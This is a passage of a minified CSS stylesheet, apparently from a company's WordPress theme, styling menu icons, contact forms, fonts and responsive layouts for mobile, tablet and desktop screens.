a:before{content:"";margin-right:10px;height:20px;width:20px;display:inline-block}nav .menu li.current_page_item a{color:#fff}#menu-item-135 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_services.png")}#menu-item-138 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_about.png")}#menu-item-139 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_home.png")}#menu-item-359 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_portf.png")}#menu-item-215 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_price.png")}#menu-item-136 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_cont.png")}#site-navigation .menu-toggle::before{content:"\e900";font-family:icomoon;display:inline-block;z-index:100;width:30px;height:30px;left:15px;top:12px;position:relative;color:#fff;font-size:26px}.page_item{display:block}#primary-menu{background-color:#000}.site-branding{position:fixed;top:10px;z-index:100;display:block;text-align:center;width:70px;left:36%}.page_title{text-transform:uppercase;font-weight:700;font-size:39px;text-align:left;margin:1em 0}h3{font-size:42px;width:100%;margin:.6em 0}.content_about_us{padding:10px}.page_header{overflow:hidden;position:relative;background-color:#26252b;height:9em}.services-page .home_items_1st_block,.wpcf7-form>.wpcf7-form-control-wrap{width:100%}.wpcf7-form-control-wrap+p{float:none}.wpcf7-recaptcha>div{width:100%!important}.rc-anchor-normal .rc-anchor-checkbox-label{width:95px!important}.rc-anchor-normal .rc-anchor-content{height:74px;width:174px!important}.title_we_are h2{position:relative;top:1em;margin-left:2.3em;color:#fff;font-weight:600;font-size:1.5em}.logo_we_are img{width:45%;opacity:.75;margin:0 auto;text-align:center;display:block;padding-top:15px}.home_items_1st_block{display:block;font-size:inherit;width:100%}.steps_content{left:0;position:relative;margin:0 auto;width:100%}.acc_items_step_prog_serv{text-align:center;display:block;width:100%}.step_icon{width:30%;display:block;margin:0 auto 20px}.step_description{padding-left:0;margin-left:10px;width:100%}header #primary-menu{top:10px}.site-info,footer .site-branding{position:inherit}}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Bold-trial.ttf")}@font-face{font-family:"cocogot regular";src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Regular-trial.ttf")}h2,h3,h4,h5{font-size:50px}#top_index{overflow:hidden;position:relative;min-height:100vh}#typedtext{color:#151515;font-size:2em;z-index:100;font-weight:700;line-height:1.2em}@media (max-device-width:425px){.ann_fonts_bottom p,.mobile__center,.staff-skills h4{text-align:center}.staff-skills h4,.staff-skills li{margin-bottom:unset}.animation_wrapper,.services-page .step_icon{display:none}.main_description h3:first-child{margin-bottom:unset;margin-top:60px}.steps_prog_serv_block h2{padding:1em .3em 0}#typedtext__vendor>h3:nth-child(2),.page_contact{margin-top:unset}.site-branding{left:30px;transition:top .8s linear}.custom-logo-link img{margin-top:2px}.slicknav_btn{padding:6px 0 0}.main_description{top:0;width:100%}.ann_fonts_center p{font-size:1.2em}#wpcf7-f24-o1{padding:unset}div.wpcf7-response-output{margin:unset}.grid-sizer{width:calc(100% - 15px)}.item:nth-child(2n),.item:nth-child(odd){top:unset!important;position:relative!important;height:auto}.gallery{height:unset!important}.main_prices_2,.page_contact{padding-top:unset}.main_prices{padding-top:10%}footer .widget_media_image{padding-bottom:2%}.services-page .item_title_step_icon{font-weight:700}#service-page-ul{width:75%;display:block;margin:auto}#wpcf7-f24-o1 input[type=submit],#wpcf7-f24-o2 input[type=submit],#wpcf7-f24-o5 input[type=submit]{float:none}.wpcf7-form-control-wrap+p{width:100%}.content_about_us{padding-top:5%}.content_about_us p{margin-left:unset}.ann_fonts_center{margin-top:15px;margin-bottom:65px}#top_index{height:unset;background-image:unset}#who_we_are h2{padding:0 15px 0 0;font-size:2.5em;width:50%}.staff-skills h4{font-size:22px}.staff-skills ul{font-size:12px}.staff-skills{padding-top:6%}}@media (max-width:1024px){footer .menu-menu-1-container{display:none}}@media (max-width:1024px) and (min-width:426px){.staff-skills{padding:11% 6%}.staff-skills h4{font-size:36px}.staff-skills ul{font-size:14px}.item{left:50%!important;transform:translateX(-50%);margin-right:-50%}.grid-sizer{width:100%}}@media (max-width:375px){.staff-skills{padding:5%}.staff-skills h4{font-size:18px}.staff-skills ul{font-size:11px}}@media (max-width:320px){.staff-skills{padding:2% 1%}.staff-skills h4{font-size:16px}.staff-skills ul{font-size:10px}}@media (min-width:568px) and (max-width:640px){.grid-margin-x>.cell.can_we_do-wrap{width:calc(50% - 1.875rem)}.grid-margin-x>.cell.can_we_do-wrap:last-child{width:calc(100% - 2.25rem)}}@media (min-width:767px){#can_we_do .title_block{font-size:50px}}@media (min-width:851px){#top_index{background:url(https://istec.us/wp-content/uploads/2019/06/bg-home_1.png) right top no-repeat}}@media (min-width:1500px){#top_index{background:url(https://istec.us/wp-content/uploads/2019/06/bg-start.png) 7% 0 no-repeat,url(https://istec.us/wp-content/uploads/2019/06/bg-home_1.png) right top no-repeat}}@media (max-width:899px){nav{position:fixed;left:0;right:0;top:0;width:100%;min-height:3em}.menu-menu-1-container,.menu-menu-1-rus-container{display:none}.main-navigation li{float:left;position:relative;display:block;width:100%}.wpml-ls-current-language a{color:#fff}.site-branding{position:fixed;top:10px;z-index:100;display:block;text-align:center;width:70px;left:30px}.slicknav_menu,.slicknav_menu .slicknav_btn{background-color:#383f4a;text-align:left}#site-navigation{background-color:#383f4a}.main-navigation{width:100%;transition:top .8s linear}.slicknav_menu{width:100%;display:inline-block}ul.slicknav_nav{padding-top:15px;padding-left:10px}.slicknav_nav .menu-item:first-child a:before,.slicknav_nav .menu-item:nth-child(2) a:before,.slicknav_nav .menu-item:nth-child(3) a:before,.slicknav_nav .menu-item:nth-child(4) a:before,.slicknav_nav .menu-item:nth-child(5) a:before,.slicknav_nav .menu-item:nth-child(6) a:before,.slicknav_nav .menu-item:nth-child(7) a:before{content:"";margin-right:10px;display:inline-block;height:20px;width:20px;background-image:url("https://istec.us/wp-content/uploads/2019/06/person.svg");background-repeat:no-repeat;background-position:center right;position:absolute;top:7px;left:0}.slicknav_nav a{padding-left:30px}.slicknav_nav .menu-item:nth-child(4) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/settings.svg")}.slicknav_nav .menu-item:first-child a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/home.svg")}.slicknav_nav .menu-item:nth-child(3) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/folder.svg")}.slicknav_nav .menu-item:nth-child(5) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/create.svg")}.slicknav_nav .menu-item:nth-child(6) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/local_offer.svg")}.slicknav_nav .menu-item:nth-child(7) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/place.svg")}.slicknav_nav a:hover{background:unset;color:unset}.main_description h1,.main_description h3{font-size:34px;line-height:1.4}}@media (min-width:1090px){footer .menu-item a{font-size:1em}}@media (min-width:1024px){.logo_we_are{transform:scale(1.1)}#top_index{background-size:contain}.main_prices{background:url("/wp-content/themes/istec_eng/img/1.png") left center no-repeat}.main_prices_2{background:url("/wp-content/themes/istec_eng/img/2.png") right bottom 10% no-repeat}}@media screen and (max-width:39.9375em){.media-object.stack-for-small .media-object-section img,.reveal{width:100%}.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button{display:block;margin-right:0}.media-object.stack-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}.media-object.stack-for-small .media-object-section{padding:0 0 1rem;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.reveal{top:0;left:0;max-width:none;margin-left:0;border:0;border-radius:0;height:auto;min-height:auto}.hide-for-small-only,.show-for-medium,.site-languages{display:none!important}}.contacts_block li a{margin-left:0!important}@media (max-width:490px){#top_index{background:url(https://istec.us/wp-content/uploads/2023/12/mobile-start.png) 50% 91.5%/100% no-repeat,url(https://istec.us/wp-content/uploads/2023/12/mobile-ellipse.png) 100% 0/100% no-repeat}body.home .main_description{padding-top:16vh;margin-inline:auto}.main_description h1{text-align:left;font-size:28px;margin-bottom:5vh}.main_description h1 br{display:none}.main_description .ann_fonts_center p{text-align:left;font-size:18px;line-height:1.5;padding-right:.5rem}.ann_fonts_bottom{font-size:20px;text-align:left;display:block;margin-top:18vh}.ann_fonts_bottom .mobile__center,.ann_fonts_bottom p,.ann_fonts_bottom span{text-align:left;line-height:1.25;font-size:1em;display:inline}}@media (min-width:665px) and (max-width:960px){.main_description h1{font-size:32px}.ann_fonts_center{margin-top:1vh;margin-bottom:0}.main_description p{font-size:18px;line-height:1.5}.ann_fonts_bottom{margin-top:1rem}.ann_fonts_bottom p{font-size:20px}}@media (min-width:768px) and (max-width:1096px){body.home .main_description{top:0;padding-top:13.5593vh}}@media screen and (min-width:768px) and (max-width:1096px){#top_index{background:url(https://istec.us/wp-content/uploads/2023/12/mobile-start.png) 50% 84vh/74% no-repeat,url(https://istec.us/wp-content/uploads/2024/01/tablet_ellipse.png) 100% 0/87% no-repeat}.main_description h1{font-size:clamp(2.25rem,5.47vh,3.5rem);padding-right:5rem}.ann_fonts_center,.main_description p{font-size:clamp(1.125rem,2.04vh,1.5rem)}.main_description h1 br{display:none}.ann_fonts_center{margin-top:4.157vh}.ann_fonts_bottom{margin-top:13.8568vh}.ann_fonts_bottom p{font-size:clamp(1.25rem,2.91vh,2rem);line-height:1.3}}@media screen and (min-width:491px) and (max-width:767px){#top_index{background:0 0}}